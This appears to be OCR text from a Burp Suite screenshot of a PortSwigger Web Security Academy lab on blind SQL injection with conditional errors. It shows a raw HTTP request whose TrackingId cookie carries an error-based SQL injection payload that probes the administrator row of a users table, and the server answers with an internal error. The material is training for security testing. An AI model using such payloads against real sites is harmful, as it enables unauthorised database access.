 Send
Cancel
<
>
Target: https://0a520043034e91fb80cf584700550075.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a520043034e91fb80cf584700550075.web-security-acade
my.net
3 Cookie: TrackingId=HECdmU4wWw1B8ENf'||(SELECT CASE
WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users
WHERE username='administrator')||'; session=
0Av9P0QJNTkNWihkY5omzB0SfdWw1AYZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
Blind SQL
injection with
conditional
errors
LAB
Not solved
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Selection
128 (0x80)
Selected text
rackingId=HECdmU4wWw1B8ENf'
||(SELECT CASE WHEN (1=1) T
HEN TO_CHAR(1/0) ELSE '' EN
D FROM users WHERE username
='administrator')||'
Decoded from:
URL encoding
rackingId=HECdmU4wWw1B8ENf'
||(SELECT CASE WHEN (1=1) T
HEN TO_CHAR(1/0) ELSE '' EN
D FROM users WHERE username
='administrator')||'
Cancel
Apply changes
Request attributes
2
Request query parameters
0
Request body parameters
0
Request cookies
2
Request headers
20
Response headers
3
2,353 bytes | 150 millis